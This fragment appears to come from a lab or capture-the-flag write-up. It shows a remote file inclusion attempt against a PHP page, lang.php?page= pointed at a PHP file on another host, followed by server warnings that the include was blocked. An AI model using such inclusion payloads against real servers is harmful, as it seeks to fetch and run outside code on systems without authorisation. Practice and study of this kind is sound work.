 Not secure 10.10.110.213/lang.php?page=http://10.10.14.39:8000/test.php
Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in C:\xampp\htdocs\lang.php on line 3
Warning: include(http://10.10.14.39:8000/test.php): failed to open stream: no suitable wrapper could be found in C:\xampp\htdocs\lang.php on line 3
Warning: include(): Failed opening 'http://10.10.14.39:8000/test.php' for inclusion (include_path='C:\xampp\php\PEAR') in C:\xampp\htdocs\lang.php on line 3